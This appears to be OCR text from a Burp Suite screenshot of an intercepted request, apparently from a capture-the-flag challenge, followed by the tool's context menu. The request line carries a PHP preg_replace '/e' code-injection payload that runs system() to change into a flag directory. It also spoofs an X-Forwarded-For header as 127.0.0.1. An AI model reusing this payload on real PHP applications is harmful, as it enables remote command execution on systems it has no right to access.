 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://111.198.29.45:52991
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /index.php?pat=/test/e&rep=system(%27cd%20/var/www/html/s3chahahaDir/flag%20&
Host: 111.198.29.45:52991
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
x-forwarded-for: 127.0.0.1
Cookie: PHPSESSID=1rmom2t8for7rtktjqu6p7k4s5
Upgrade-Insecure-Requests: 1
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
Proxy interception documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)